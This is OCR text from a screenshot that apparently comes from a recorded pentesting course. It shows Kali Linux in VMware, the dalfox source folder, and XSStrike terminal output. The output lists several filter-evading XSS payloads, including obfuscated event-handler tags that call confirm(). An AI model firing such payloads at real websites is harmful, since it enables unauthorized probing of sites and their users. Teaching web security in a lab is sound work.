 Clone of Kali Linux 2024 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
Home
Clone of Kali Linux 2024
Kali24
My Computer
Kali24
Windows Server 2022
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
1 2 3 4
(genmon)XXX
14:51
dalfox - Thunar
File Edit View Go Bookmarks Help
vhack dalfox
Places
Computer
vhack
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
cmd
docs
lib
md
CONTRIBUTORS.sv
g
dalfox.go
dalfox_test.go
Dockerfile
go.mod
vhack@kali: ~/XSStrike
File Actions Edit View Help
vhack@kali: ~/XSStrike × vhack@kali: ~ × vhack@kali: ~ ×
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <D3v/+/ONpOiNtErEntEr+=+(confirm)()>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
y
[+] Payload: <DeTaIlS%09OntOgGle%0d=%0dconfirm()%0dx//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
y
[+] Payload: <htML%09onMousEOVER+=+confirm()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
y
[+] Payload: <Html%09oNmoUSeOvEr%0a=%0a(confirm)()>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
(vhack@kali)
$
Recording Toolbar
Statistics
Mode : Video
Frames : 9411 (27 fps)
Dropped : 0
Duration
00:09:11
Audio
Stop Recording
6 folders | 12 files: 3.8 MiB (4012004 bytes) | Free space: 14.5 GiB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Udemy